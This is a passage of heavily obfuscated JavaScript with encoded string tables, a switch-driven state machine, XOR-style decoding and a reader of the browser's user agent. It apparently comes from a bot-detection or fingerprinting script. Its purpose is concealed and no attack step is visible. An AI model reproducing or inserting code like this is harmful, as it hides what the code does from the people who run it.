x3:{IZs=Zz*rk-Vq+B2-bh;vN=Zz*Vq+qZ+F9+rk;OIs=RV*Zz+B2+Gk*Vq;s6s=qZ*bh*Zz*F9-B2;UOs=EV*Vq-F9*rk-Dx;SFs=xt;VXs=Vq*F9-rk+qZ*Dx;}break;case Qs:{SFs=wb;Z1=Vq*Dx-bh*F9-rk;Yw=RV*Vq-Gk*bh-EV;lts=bh*rk*RV+Vq*F9;dxs=F9*Vq-Gk+Od-Zz;bH3=Dx+F9+Zz*Vq-Od;dLs=Od*Vq-F9*EV+B2;}break;case Qv:{vk=bh*EV*B2-Dx+F9;pZ=Gk*Dx+rk+qZ-B2;BN=EV*Od+rk+Gk-F9;cw=Od+qZ+EV+RV*F9;lf=Zz+Od+EV*F9+Dx;I9=F9+Zz*qZ-EV;SFs+=J;gz=Zz*bh+qZ+RV*F9;}break;case lX:{UC=Vq-F9+RV+B2+Gk;hP=Gk+Dx+Vq;sM=Od+RV*EV+Dx*qZ;SFs=Js;lKs=qZ*F9-bh+RV*Vq;h9=Od*F9*bh*qZ+Vq;Cz=Dx*Vq-RV+Zz*B2;}break;case qR:{SFs=d7;ORs=Gk-B2+Dx*F9*Od;QB=Od*F9+EV*Zz+Gk;XF=Zz+EV+Vq+F9*B2;mQ=F9+Vq-Dx*Gk+rk;Fq=B2-Dx-Vq+rk*RV;}break;case pt:{SFs=DU;Vts=Zz*Od*EV-F9;Jl=Od+RV*rk*Dx;RQs=Vq*Dx+qZ+bh*EV;IVs=Vq*bh*Gk-Zz*qZ;M5=qZ*Vq+Od*EV-RV;}break;case vp:{SFs=jt;tL=RV*Vq+bh+Od+qZ;Ujs=EV+RV*qZ*F9-Zz;kZs=rk+Zz*EV*Dx;fns=B2+Od*EV+Vq*Zz;Y9s=RV+EV+Zz*Od*F9;Fms=bh-EV+B2+Vq*Zz;}break;case Dt:{R5=qZ+Zz*Gk+rk-bh;cZ=Od*bh*RV;G2=Gk+Od*qZ-bh+Zz;lZ=F9+rk+EV*B2+bh;lc=RV*Od*B2*bh-Dx;SFs=V8;m9=EV*Zz-Gk-B2-qZ;OV=RV+rk-Zz+Od*qZ;}break;case D6:{BG=EV+Zz*Vq+Od+rk;nYs=Zz*bh+Vq*F9*B2;lZs=EV+rk*F9-Zz+Vq;SFs+=Z3;dI=B2+qZ*rk-Gk-Zz;cks=rk*RV*Dx+Gk-Od;YF=Od*F9*rk-Zz-Gk;nOs=qZ*Vq+F9+Zz+rk;EI=Vq*RV-Gk+Od+B2;}break;case z0:{XAs=F9*Od+Gk+Vq*Dx;lP=RV+B2+Od+Dx*Vq;Bj=Gk-Zz-F9+RV*Vq;HP=bh-RV*rk+Vq*Zz;dj=rk*qZ-F9-Zz-B2;SFs=G3;l6s=qZ*Vq+EV*RV+B2;}break;case f3:{hH3=qZ*rk+Zz+Gk-bh;Kw=B2+F9+Dx+Vq*Od;IB=B2*Gk-rk+qZ*Vq;SFs+=kn;Rfs=F9*Vq-qZ*B2-RV;V5=Dx-bh*qZ+Vq*Od;}break;case ps:{LZ=EV*Zz-Od-RV;SFs=pp;sL=Gk*Zz-F9+qZ*Od;Kg=rk*bh+Zz-EV;Xz=bh*rk-Gk+qZ+Dx;}break;case T7:{sS=EV*rk*bh-B2;vI=qZ+Dx*Vq+rk+Gk;DC=Gk*qZ*RV+Vq;xTs=Vq*Zz-bh-F9-rk;SFs=W7;PYs=qZ+EV+Vq*RV+Zz;zQ=EV*Dx*Zz-Vq-rk;wHs=Vq*qZ-F9-Dx-EV;}break;case N:{XXs=Dx-F9*rk+Zz*Vq;j8s=Dx*rk+Zz*bh+F9;MC=RV*Zz*EV+Dx*rk;L7s=F9*Vq+rk-Zz*B2;hF=Zz*Gk+F9+rk*qZ;mps=Vq*RV-F9;SFs=BU;vK=rk+RV*F9*Gk*qZ;TS=rk*Od-Zz-bh;}break;case Tn:{fM=Zz*qZ*RV-Gk*Dx;SFs+=CH;FI=Zz*Od*Gk+Vq-F9;xvs=bh-RV+EV*rk-Zz;t33=bh+Od*EV*qZ-RV;}break;case lt:{LE=F9*Zz*B2+Od*RV;IN=Gk*EV*rk+F9*bh;SFs-=n8;UZ=EV+RV+Zz*Vq;bN=F9*Od+Vq+bh+RV;}break;case An:{wLs=rk*Od+EV*F9-Zz;XHs=EV*Vq-F9-Dx;Cns=Vq*RV-rk+bh+B2;SFs-=k7;Hg=Od*Vq-B2+Dx*EV;}break;case A0:{pTs=Zz*EV+rk*RV+qZ;NB=FI-xvs+t33+pTs;SFs-=Pb;rQ=Gk+qZ*Od+EV-Dx;Uq=Gk+Dx+Od*qZ*Zz;}break;case D7:{US=EV*bh+F9*Gk*Od;SFs-=Pv;NM=F9+bh+Zz+Vq*Od;qJs=Dx+Gk+Zz*rk+B2;d5=RV*Vq+rk*F9;cl=EV*Vq+bh-Od;Zw=rk*Gk*EV-RV-Vq;}break;case C:{SFs=hY;var dt3=Z9;if(jx(dt3,T33.length)){do{var Zv3=cI(T33,dt3);var BFs=cI(SI.cp,zv3++);pFs+=zl(Ln,[YB(kq(GB(Zv3),GB(BFs)),kq(Zv3,BFs))]);dt3++;}while(jx(dt3,T33.length));}}break;case BU:{rAs=Dx*Vq+RV-qZ;H7s=Vq*Dx-F9-EV+bh;Fj=RV*F9*Zz*Gk+bh;w0s=bh+B2+Od*EV*qZ;SFs=N7;wjs=RV*EV+Od*rk*Dx;m7s=EV+Gk+Od*Vq+F9;jq=rk*EV+Vq+RV*qZ;ZG=bh+Vq+rk-EV+RV;}break;case XR:{n5=Zz*Vq-bh*qZ+B2;F7s=Od*F9*EV+rk+Dx;Ejs=EV*RV+Vq*Dx+Zz;kAs=EV+Vq*bh+Zz*B2;bNs=Dx-rk+RV*Vq+Zz;SFs+=fY;xt3=Zz*qZ*B2*Od+F9;Nw=Zz+qZ*Vq+bh*rk;tQs=B2-F9*Gk+RV*rk;}break;case Ds:{TB=Dx*Gk*Od*qZ-bh;Hq=qZ+Vq*Zz+Gk;UE=Vq+bh*RV*Zz+EV;gA=EV+Zz-Dx+Vq*bh;KS=Od+Vq*Zz-RV-Dx;LA=Zz*Od*qZ-bh*Dx;wA=Od*Vq-qZ*bh-B2;SFs=f0;}break;case S3:{Uks=rk*Dx*Od-EV+Vq;SFs-=Yt;CVs=rk*Gk*Dx+Vq-RV;hB=Zz+bh+RV*Vq-rk;Yjs=Gk-F9-B2+qZ*Vq;q4s=bh*Dx*rk*Gk;fcs=RV-rk+Dx*Vq*bh;}break;case qH:{TPs=B2+Vq+bh*RV*rk;zbs=RV+qZ*Vq+F9+Zz;JG=F9+EV*Od*Zz+bh;SFs-=Yt;B6s=Zz+rk*Od-Dx*qZ;sF=Dx+bh+RV*Gk*rk;GHs=bh+Vq*RV-EV*qZ;gx=bh*Od*F9*Zz+Gk;WH3=Vq*RV-bh+qZ+Zz;}break;case nt:{rC=RV+Vq*F9+Zz*Od;BQ=Gk*Vq-Dx+EV-qZ;R7s=F9+Vq+RV+Dx-B2;xf=RV+Zz*rk+qZ;Sx=Vq+Od*Gk*rk+bh;Lx=rk+Dx*qZ*B2*EV;SFs-=m8;}break;case JY:{Z0s=Gk*Dx*Zz*qZ+bh;kw=Vq*Zz+B2+RV;SFs-=x3;ZDs=Gk+Od*Zz*EV-F9;l5=rk*bh*qZ+Od+EV;}break;case X0:{K2=Zz*RV+qZ*Dx;MM=RV*Zz*EV+B2-qZ;vjs=bh-EV+Vq*F9-qZ;FM=Gk*Zz*RV+qZ*F9;mN=bh*Vq+F9*EV*qZ;HKs=RV*Vq-qZ+EV+Zz;IOs=Vq*qZ+rk+bh;SFs-=A6;}break;case hb:{Hss=F9*Gk*rk+Zz*qZ;xOs=Od*rk*B2+qZ*Vq;gRs=B2+EV*bh*rk+RV;sJ=rk*Dx*RV;N4s=Vq*Zz-B2+rk;SFs-=YY;DSs=EV+B2+rk*Od*Dx;}break;case A:{wK=Dx*Od+Gk*rk*Zz;EJ=EV+RV*Od*Zz-Gk;Q1=Gk+EV*RV-Zz+Vq;Jss=Vq*RV-rk+EV+bh;fXs=qZ*Vq-bh*Zz-Gk;BYs=RV*qZ+rk*Gk+EV;SFs-=OY;hOs=Zz*qZ*Od+EV*bh;}break;case Y:{JZs=Vq+rk*EV+qZ*Od;Yps=Od*Vq-Dx-B2+rk;T8s=EV+RV*Vq;I1=Vq-Dx+rk+RV+B2;SFs+=N;nPs=Od*rk+bh-B2-EV;}break;case Xp:{SFs=hp;VE=qZ+RV*rk+bh;Vps=Od*EV+Dx*rk*F9;hHs=RV*Zz*Od*bh+Dx;ZZ=rk-Zz+bh+qZ*Vq;dXs=B2-EV+rk*F9-Zz;qUs=qZ*Zz+Dx*Gk*rk;LQ=RV+Od*Vq-qZ*Dx;}break;case UU:{SFs=A;BC=qZ*Vq+F9+Gk+Dx;Cr=qZ*bh*EV;kh=F9*rk-Gk+qZ-Zz;KPs=Vq*Gk+qZ*Zz*Od;DW=Od*rk*Gk*B2+qZ;tN=F9+Od+rk*RV+B2;ULs=Vq*Gk+F9*qZ+Dx;A9=EV-Dx+F9*rk-qZ;}break;case O8:{pZs=Dx*qZ*RV-Od+EV;SFs+=G7;NKs=qZ+Gk*F9+Vq*Zz;YUs=B2*bh+Gk*Vq+Zz;dZs=RV*qZ*EV-F9*Gk;Uzs=B2+F9-RV+Vq*Zz;kIs=EV*Vq-Zz-Gk*Dx;Nps=Dx-Od+Vq*RV;Bzs=Vq*Gk+F9*Od-bh;}break;case R8:{xG=Dx*Od+RV+bh*rk;PD=F9*Zz-bh+B2-Od;q9=Gk-qZ-F9+Od*Dx;lr=Zz+Od+F9-EV+bh;xO=bh+B2+qZ+EV-Od;Ah=Dx*RV+Od+F9+qZ;X9=bh*Dx+F9*RV+qZ;SFs=Ev;ZD=qZ*bh+Zz-B2;}break;case Js:{IL=B2+F9+Dx*Vq;txs=Od*Gk*Zz*bh;UGs=Vq*RV+Zz*Gk+EV;c4s=B2*RV+Od*Vq-qZ;Fg=Od+rk*F9-Gk;SFs=BR;TW=qZ*B2*RV+Vq*Zz;}break;case W7:{fks=F9-Dx+Vq*B2*Zz;nTs=qZ+bh*Dx*rk-RV;xF=RV+qZ+Gk+Vq*Zz;zZs=Od*rk+Zz+F9*Vq;SFs-=jb;XKs=Vq*Gk-Od+Dx*EV;WW=rk*qZ-EV*Od+F9;XUs=EV+bh+Vq*F9;Zxs=Dx*rk+B2+Od*qZ;}break;case Ut:{SFs=EX;QEs=rk*Zz+Od+F9+EV;YL=qZ+B2+Zz*Vq+rk;nN=Zz*Vq+EV+qZ*F9;IHs=B2*Zz*qZ*F9+EV;dps=qZ+rk*Dx+Gk*Vq;SRs=Gk*RV*qZ+rk*Zz;WS=Vq*Gk+Zz*B2+qZ;}break;case qp:{FQ=rk*Od-F9+Vq;SFs=Dm;NA=rk*EV+Vq+B2-qZ;XC=B2*EV+Od+Vq+Gk;Ats=Zz*Vq-bh-EV*Dx;FS=rk*Gk*RV-F9*EV;EM=Dx*B2*rk*F9-Zz;}break;case nH:{cls=RV*Gk*Zz*Dx-Od;dms=B2*Od*rk*Dx+qZ;QA=Vq*qZ-F9;SFs-=kY;J9=qZ*RV*EV+rk;BKs=Od+EV*qZ-B2+Vq;Px=qZ*Zz+Od+B2+bh;}break;case Os:{Mps=Od+rk*Gk*RV-bh;SFs-=RX;DVs=Od*rk-Gk-Dx-RV;vOs=Zz-F9+rk*RV*Dx;HJ=Od*F9*Zz+qZ+RV;s9=Zz-Gk+Od*Vq*B2;}break;case dY:{AV=rk-bh+F9+EV-B2;qK=F9+bh*Zz+Gk-Od;hD=bh+Dx*qZ+EV;mz=bh*Gk+F9+B2+EV;cg=Gk+Zz+bh+qZ+F9;SFs=Qv;L9=Gk-bh+B2+Zz*EV;}break;case T8:{Z9=+[];q2=RV+F9+Zz+EV-Gk;qT=Zz*Od*bh-B2-qZ;CM=Dx*Vq-Od-Gk-EV;nE=F9*RV-Dx+rk-EV;tF=Dx*B2*Vq+RV-EV;SFs=R8;}break;case C7:{B2=+ ! ![];bh=B2+B2;Gk=B2+bh;Dx=Gk+B2;F9=Dx*bh-Gk*B2;Od=F9+Dx-Gk;Zz=B2*F9*Gk-Od;SFs+=l3;}break;case N0:{var Rn3=F1s[vt];hA(Rn3[Z9]);var Qv3=Z9;SFs=p3;}break;case kY:{return [PD,q9,FJ(lr),FJ(PD),FJ(q9),Zz,Od,FJ(bh),xO,FJ(Ah),X9,FJ(Dx),FJ(xO),Zz,F9,FJ(EV),Od,FJ(B2),FJ(Gk),ZD,FJ(Vw),OG,FJ(Uz),Mf,Zz,bh,FJ(lr),nk,FJ(xO),qZ,FJ(Gk),FJ(Dx),Gk,dd,Zz,FJ(Zz),Sk,FJ(DK),RO,[Z9],Zz,FJ(EV),nk,Gk,FJ(Hx),RO,FJ(Dx),FJ(bh),FJ(DK),bh,DK,FJ(X9),rk,B2,qZ,FJ(Jx),vd,FJ(Dx),DK,bh,FJ(k5),Gk,FJ(Dx),RO,FJ(p2),[B2],q9,B2,FJ(RO),lr,Gk,Z9,FJ(Wf),Jx,nk,FJ(Sk),Gk,FJ(Uz),Z9,lr,FJ(Zz),rk,xO,FJ(xO),FJ(bh),DK,X9,FJ(xO),Z9,FJ(B2),Sk,Dx,FJ(Lj),Sk,RV,FJ(xO),Od,FJ(bh),FJ(lr),vd,RO,FJ(xO),FJ(DK),[B2],FJ(lx),C5,Gk,FJ(F9),FJ(lr),RO,EV,FJ(Sk),Gk,Od,nk,F9,FJ(q9),F9,FJ(EV),nk,qZ,FJ(Uz),Lj,lr,B2,FJ(nk),FJ(p2),AV,Z9,FJ(Gk),Gk,B2,B2,FJ(F9),qK,FJ(Zz),qZ,FJ(dd),nk,nk,Zz,FJ(Lj),FJ(qZ),q9,Z9,FJ(k5),Od,FJ(bh),B2,FJ(bh),lr,FJ(nk),B2,FJ(Lj),FJ(Gk),FJ(Zz),FJ(Od),hD,FJ(bh),Gk,FJ(B2),FJ(B2),FJ(Zz),Zz,Od,Z9,DK,FJ(qZ),FJ(RV),Sk,Od,FJ(F9),FJ(bh),FJ(lr),k5,F9,FJ(Gk),FJ(bh),qZ,FJ(ZD),rk,[Z9],Od,FJ(bh),FJ(qK),Uz,FJ(Od),F9,FJ(RO),FJ(q9),mz,FJ(bh),RV,FJ(Sk),nk,F9,FJ(RV),Sk,FJ(RV),FJ(bh),qK,xO,Od,FJ(B2),FJ(xO),Sk,FJ(cg),k5,FJ(F9),Lj,FJ(lr),FJ(RV),FJ(B2),FJ(lr),k5,FJ(qZ),FJ(Od),FJ(B2),cg,FJ(Sk),FJ(Sk),Zz,FJ(EV),B2,Sk,FJ(Sk),Sk,Sk,FJ(qZ),FJ(k5),FJ(Gk),F9,F9,FJ(B2)];}break;case Rn:{var U83=F1s[vt];SFs+=v0;HA(U83[Z9]);var rws=Z9;}break;case j3:{SFs=vH;cYs=[[FJ(F9),Gk,FJ(DK)],[vk,Dx,FJ(qZ)]];}break;case xb:{if(jx(O83,lY3.length)){do{var Hs3=cI(lY3,O83);var ms3=cI(gq.VR,D83++);kp3+=zl(Ln,[YB(kq(GB(Hs3),GB(ms3)),kq(Hs3,ms3))]);O83++;}while(jx(O83,lY3.length));}SFs-=Zt;}break;case fH:{var L83=F1s[vt];var tws=F1s[jR];var B1s=F1s[N0];var qU3=F1s[sv];var pFs=N2([],[]);var zv3=Iq(mV(L83,Vh[mV(Vh.length,B2)]),qZ);SFs+=gt;var T33=gM[tws];}break;case Wm:{var pb3=F1s[vt];SFs=vH;SI=function(Gb3,tWs,Z33,kH3){return WY3.apply(this,[fH,arguments]);};return CB(pb3);}break;case O:{return [FJ(B2),B2,FJ(Zz),BN,FJ(BN),cw,RO,FJ(Sk),RO,FJ(nk),Sk,FJ(DK),FJ(lf),I9,lr,FJ(nk),B2,FJ(qZ),FJ(gz),SE,RV,FJ(qZ),FJ(nk),Gk,Sk,FJ(Ah),hD,Od,FJ(RV),Od,FJ(F9),qZ,Gk,FJ(RV),FJ(B2),FJ(Jx),Ah,bh,FJ(kz),Ah,FJ(PV),lx,bh,qZ,Dx,FJ(Zz),Z9,FJ(B2),FJ(xO),B2,nk,FJ(lr),F9,FJ(qZ),[RV],FJ(Qj),Sl,FJ(xO),Sk,FJ(DK),RO,FJ(F9),Gk,nk,FJ(Lj),Od,Zz,FJ(q9),Zz,FJ(EV),FJ(Rf),Jx,FJ(Dx),bh,lr,FJ(B2),Z9,FJ(nk),FJ(bh),Gk,FJ(Lj),Wf,F9,EV,FJ(Gk),FJ(bh),FJ(qZ),FJ(Od),bh,[RV],FJ(Lj),Lj,[Z9],FJ(Sl),vG,FJ(qZ),Zz,FJ(B2),Gk,bh,B2,mz,FJ(vk),Rf,FJ(nk),DK,FJ(Zz),FJ(RV),Wf,B2,FJ(B2),FJ(Dx),bh,k5,FJ(xO),Od,FJ(Dx),Od,FJ(nk),k5,bh,FJ(B2),FJ(F9),B2,FJ(EV),bh,q9,FJ(RO),FJ(Zz),FJ(q9),rk,FJ(EV),Gk,Od,FJ(Sk),FJ(bh),xO,FJ(vG),LN,FJ(Zz),FJ(dd),[B2],FJ(g5),rk,q9,FJ(Lj),[Z9],FJ(F9),Gk,B2,bh,Gk,B2,FJ(F9),Gk,FJ(DK),Od,FJ(bh),FJ(Gk),FJ(Od),q9,FJ(Zz),Sk,FJ(DK),Sk,RO,vk,FJ(Sk),FJ(bh),FJ(Od),RO,FJ(F9),Gk,B2,B2,Gk,F9,FJ(Zz),FJ(vk),[B2],bh,DK,FJ(nk),Sk,FJ(DK),FJ(p2),Mf,FJ(RV),qZ,FJ(qZ),Zz,Od,xO,Z9,FJ(Dx),FJ(Gk),FJ(Od),FJ(bh),RO,FJ(nk),Od,FJ(B2),FJ(Wf),cw,FJ(Zz),vk,FJ(vk),k5,FJ(Lj),[Z9],FJ(B2),Dx,B2,FJ(RO),nk,FJ(C5),hD,FJ(nk),B2,FJ(Gk),ZD,FJ(Sk),EV,FJ(EV),FJ(RV),RV,Gk,FJ(Gk),nk,F9,FJ(mz),F9,[Od],FJ(B2),Dx,FJ(Sk),FJ(Dx),Gk,vk,FJ(Od),B2,FJ(RO),RO,FJ(xO),FJ(bh),F9,[Od],FJ(RV),Z9,Z9,Zz,EV,PD,FJ(OG),FJ(Lj),FJ(F9),FJ(C5),Jx,xO,FJ(RO),FJ(B2),FJ(k5),FJ(Gk),FJ(cg),F9,EV,xO,Zz,FJ(EV),nk,Gk,FJ(DK),RV];}break;case Vv:{var Pws=F1s[vt];var GCs=F1s[jR];SFs=xb;var kp3=N2([],[]);var D83=Iq(mV(GCs,Vh[mV(Vh.length,B2)]),DK);var lY3=CE[Pws];var O83=Z9;}break;case b6:{var ZFs=F1s[vt];gq=function(d1s,zWs){return WY3.apply(this,[Vv,arguments]);};return sr(ZFs);}break;}}while(SFs!=vH);};var Fzs=function(Zb3){if(Zb3===undefined||Zb3==null){return 0;}var jU3=Zb3["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return jU3["length"];};var kWs=function(){return Bw.apply(this,[Lv,arguments]);};var ql=function(){return WV.apply(this,[Lv,arguments]);};var IV=function(KFs,Vws){return KFs in Vws;};var Qqs=function FH3(n03,EWs){'use strict';var Nws=FH3;switch(n03){case d0:{var Mls=EWs[vt];var pAs=EWs[jR];var ENs=EWs[N0];Vh.push(hq);Mls[pAs]=ENs[KG(typeof VD()[TZ(qK)],N2('',[][[]]))?VD()[TZ(Dx)](H7s,bH3,lZ):VD()[TZ(q9)](hP,fns,RV)];Vh.pop();}break;case jR:{var IBs=EWs[vt];var A5s=EWs[jR];var grs=EWs[N0];return IBs[A5s]=grs;}break;case sb:{var Db3=EWs[vt];var cb3=EWs[jR];var DCs=EWs[N0];Vh.push(V3s);try{var XY3=Vh.length;var jws=FO([]);var b1s;return b1s=Pk(O,[nj()[Zh(DK)](FO(FO(B2)),cZ,Dx,qC),FT()[nc(qZ)](nk,Od,RA,zd,FKs,FO(FO(Z9))),FT()[nc(EV)].apply(null,[Mf,Gk,FO(FO(Z9)),m9,Zms,Dx]),Db3.call(cb3,DCs)]),Vh.pop(),b1s;}catch(C43){Vh.splice(mV(XY3,B2),Infinity,V3s);var Ds3;return Ds3=Pk(O,[nj()[Zh(DK)](Jx,m9,Dx,qC),nj()[Zh(Qj)](FO(FO(Z9)),FO(B2),GP,JK),FT()[nc(EV)].call(null,g5,Gk,FO(FO(B2)),m9,Zms,FO(FO(B2))),C43]),Vh.pop(),Ds3;}Vh.pop();}break;case zY:{return this;}break;case qn:{var cDs=EWs[vt];Vh.push(n0s);var EH3;return EH3=Pk(O,[nj()[Zh(q2)](xG,PD,F9,dN),cDs]),Vh.pop(),EH3;}break;case bs:{return this;}break;case hU:{return this;}break;case mH:{var V83;Vh.push(lc);return V83=KG(typeof tj()[vP(nE)],N2([],[][[]]))?tj()[vP(F9)](K9s,rAs):tj()[vP(vG)](X9,SXs),Vh.pop(),V83;}break;case Qs:{var vDs=EWs[vt];Vh.push(q03);var X1s=Q7[dk()[kk(RV)](m9,Xc)](vDs);var EU3=[];for(var tt3 in X1s)EU3[nj()[Zh(bh)](Kg,RO,MG,wd)](tt3);EU3[tj()[vP(Mf)](OG,PZ)]();var dv3;return dv3=function t1s(){Vh.push(vOs);for(;EU3[OT()[Ez(Z9)](cP,vd,hD,vd)];){var hCs=EU3[VD()[TZ(Mf)].apply(null,[lV,BZ,lZ])]();if(IV(hCs,X1s)){var x1s;return t1s[HT(typeof VD()[TZ(Uz)],'undefined')?VD()[TZ(q9)](hP,Ff,q9):VD()[TZ(Dx)](Qps,pZ,FO(FO([])))]=hCs,t1s[tj()[vP(rk)](x2,jP)]=FO(B2),Vh.pop(),x1s=t1s,x1s;}}t1s[tj()[vP(rk)].apply(null,[x2,jP])]=FO(Z9);var kn3;return Vh.pop(),kn3=t1s,kn3;},Vh.pop(),dv3;}break;case Dn:{Vh.push(cVs);this[HT(typeof tj()[vP(hD)],N2('',[][[]]))?tj()[vP(rk)].call(null,x2,LQ):tj()[vP(F9)](kh,nZs)]=FO(Z9);var A33=this[VD()[TZ(Jx)](kz,Rt,MG)][Z9][HT(typeof O9()[Gj(Gk)],N2([],[][[]]))?O9()[Gj(DK)](xXs,EV,m2,OG):O9()[Gj(RV)](Rf,Hx,NPs,tJ)];if(KG(nj()[Zh(Qj)](FO(Z9),Jx,GP,lts),A33[nj()[Zh(DK)](RV,gz,Dx,B9s)]))throw A33[FT()[nc(EV)].call(null,Uz,Gk,FO([]),m9,NYs,X9)];var F83;return F83=this[KG(typeof nj()[Zh(I9)],'undefined')?nj()[Zh(mz)](Sl,GP,ZM,FS):nj()[Zh(rk)](Hx,g5,B2,NP)],Vh.pop(),F83;}break;}};var Jws=function(){return ["G/<R","<]3|S.<L\x07H","\\Q*U3*AV=[K","J)","\rMX(0KQ:Q.QY+8Q","H","LV\"g\\","\bj\f","4P\t7t7[+Q{58V\vT=","V.\t\bT,-\n\fJ9Z\"","h9.","Q4]","%FS$1K]","","UN","j=_3\x3f\n","\"IX/<[#_1V","\"\fD","^\x07]x{.FN","$<K6\fU=V48Qn\">q\f","4<]42 V>W","Y2J","I","7Z[","*ZQ","4Z\x07\\","\\F","Y*\\&\bMy,7\\\f]6[","!KO0","M4T \"\b[S,7s\r","^!","\'0Q","+L","Ns","\fLL*","2G\\*5S","8O\x3fl1U5","\fMT\'6M","\fN1[*\\S,7","4\\","H&*Z\x07","*K","KV&8M\']7M","g)5[_7V\fL*Q\vES7*y\f=]+L)","T","L7M/F^","J=U1iV/It1K\"MH0","","K[/:J]h","NJ ","[N10Q","u1V5,MH00P","\\vjMy[ToF_2q+=K<6p7GIb","Y\x3f]+Z","L#","0L\']7Mt;KN*/Z",",-W\f","\fQ\n\bT>Z","g\"\\","M\n]#Z_1",":P\f[,Q)","_[b","0\bAN\";S","o.MD",",<I","M6S","\t","r","U#I~&/V","34","\vot_SX","\t]","4EX,5","0*K","L^q","D[0-~\f(M,W(\t\\n","*Rr*=[","\x00KY8","^[/0[SL=U3Z\\Uc=Z\x00\nM;L5\bT,7\n\fJ9Z\"ZAT0-^\fRqgZ^&+\x07IZ=3Z[!5Z_^\x07W65\bICc6]\nL+2\t\\+8I^\bk*GVm0K\f\bL7J+oS\bW&-WG","L1U3","\\N\":W6\b\fV,","\x3fHF^,+","\nP9J5(M","","/L^&7","\x07v9U","6=u}\"MT7","K=[\"","\fIV6<p","**x\fJ9L5<]T -V","-P&]*{4","\t\\H*7X","5\\O17","+","_3.MV&4Z\x07\fp=Y\"\bnU1J\x07W+L",")II7^\x07{7V.\bE","\x07g\"LH*/Z![*Q3%NT","w/V&5X_1-F","R/*","1eC\rP5![Is=","L_/-^>\r]"," )ZD","7K\f","(iO76R\n\x00W6{)ZU/5Z","6Y\x00.IN,+","N&5","],L59GO--","1^+[\"Fy\"7I\r","(","\f\fK7T\x00\"","IO76\\T=L","Z1W\"ZS o:T1_3","$DY Q\x07\fK1K%7MY+^\x00","9y})6}h","[&\bkU\'<~\x07","O\r","$","7*K","O1O","[_7K\x07\f\x00Z-L","]","\b]T70R","%[_7\tP-Y,]","4ZA","M&;T\n;lh\"\bkU-7Z\n\x00W6","\f\x40,t$","-Y*]\bZ[:J\fJ",")x,W&5ES70I^M+LV5\\O17^J1U3^_c/^\v\f","1<L\x07K=l\x3f","\\.>Z\x07!Y*_3\t","1\tL","];M.O"," R","f0L7\x40tv","0S,\fY<]"];};var wCs=function(){return [];};var jt3=function(){PUs=["\x005Pg9\"p<v3",",^","$P.","!$E<rO","_95","#jQ(9E","Q 8","\bR= \v","G\t4V\x00","PW0RF\tR\tH","FZ\x00^6UBC;P8T","A(=\\-","\" G%4Of*V","Q610gH-5C)G","3\tZ\\:S\v\v\x3f8p\x3ft,3^>Q8","\bQ\tt","\x00Q\fG;\'\fZU\'6P{-F\'--O3\nM\t[ C","B/","\\\vU"," \rF\x3fMF","EH","d\t;T","\x3fhS","A",".Z\x07","O\r","\r\x40 R(5","]\vj_m","F\r\f<-F.W","\r%[4\nC","\fy1[\tS$D\"B/U\r\x07","\b>\bW2z\f\x07W#R;",";G",";KT\nW$n\x07:P\bu3^!E(\x40_C\bPL;O\bK","\x40\n*","0\b\x00<P<KT+T5O1V0\\Ci\x00]9Rp\tK","T\rO%)","`+\x40<R\t\v)","1\bT8",")~S*","5_/Z9","M","J\t3","B8N+\'\rG\t4","<P\x3fA","ZS*$","]B<<TV/\tU\t3\"B\b","T(>U#X\b5l9",">\fL\n","!J\x006","\tI","[f;T\t P6G%","A \"XI<$p/A4\x40\x3f\b=","\x07\x40\t. 9Q*ZKC7EI;","}0-+:S>\x3fNA\'","\x3fA<Q)","(H\r2G\v","k((X!\x400\x40F\rnW\r9TT[)CF1PB,4","G\'&P\x3f","{","\'w7ZFgg \nP","(Z\vD6c1\by\tU=5_)G","$\tR\tH:",",\f4\x00O\x00;0T2S\n V,YAd9_","\"^","np\\)A5A","FMA6T","^<G=","$","<B.h[!v;\fA","U6R6&\bZ_95~*",".W\vE","K\x07$","\x40","S","U,$s>T+v\r/","RR\f<T!P3V\x3f-/F","x\\-MpL\vtIZmO\fM","\v<","T,=^:P\bL","[#\\3","B*Z\x00q;O\n0","V/D\t","$I","#jT &T>j(R\x00>\fG",")+,Q5M","O(\n","V1\tU<\r","V2","<","A\r","#L\x3f.M\nU\x07G",";J","0I\b2X","\x40","I\'#E>\x40>J","\f8","A)-\f","YA >x(","\f38R[W\'y5X=)A)\b","W*LNK","T+L)\'K","\f","\r","Xa\'I5`B($T\x3f","-!w;\\","`\fS=R\t9","U &ZI=)A)z;","Rq<H\b1\b\\H","]","8V","\n=*B.Ja&V;\bPu 7_-Y","R\t\vPe(#T","#V\x3f[\\","lS%S)\r\fPL\n ","]","K>\r\x3fNL}4Z;A^n+w15\fD","=F\vA0I1","$\x3fKa0\x40 !\x07M\t9K\v\\","V<\x40o6\x40\f<","yWG~h:\\xQWaz8#nmFn\x3fA b.>f-r3]","H\"5H<G8V","L.{S","H$\x3fD\x3fP9R","1Z\x07J,pe-Y6\x40u\'\x07:3[\vC\b0P","`","\'F","B!I!\bfD","C\x3f9R)q<D","\"1\x40\fRiC#B.W])\"F"];};var XZ3=function(){return zl.apply(this,[Wm,arguments]);};var U93=function(){return WV.apply(this,[DH,arguments]);};var tR3=function(){Sps=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Pns=function(){return Q7["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var N2=function(Gc3,k23){return Gc3+k23;};var CUs=function VO3(Vx3,J93){var V73=VO3;do{switch(Vx3){case tp:{fV3=function(qQ){return Pk.apply(this,[Tm,arguments]);}([function(kk3,j73){return TNs.apply(this,[PY,arguments]);},function(R6s,lxs,c6s){'use strict';return lvs.apply(this,[g0,arguments]);}]);Vh.pop();Vx3=L8;}break;case MU:{v1s=zl(O,[]);Bw(Lv,[jz3()]);Vx3-=M3;RB=zl(R3,[]);jS(Rn,[]);}break;case Xt:{SL=Jws();jS.call(this,vt,[fX3()]);Em3();bk.call(this,B8,[fX3()]);DRs=zF(kY,[]);zF(j3,[]);jS(zY,[jz3()]);Vx3+=kY;}break;case vR:{JJ=jS(N0,[]);Vx3+=nY;WV(pR,[]);bk(DY,[jz3()]);(function(I63,AV3){return 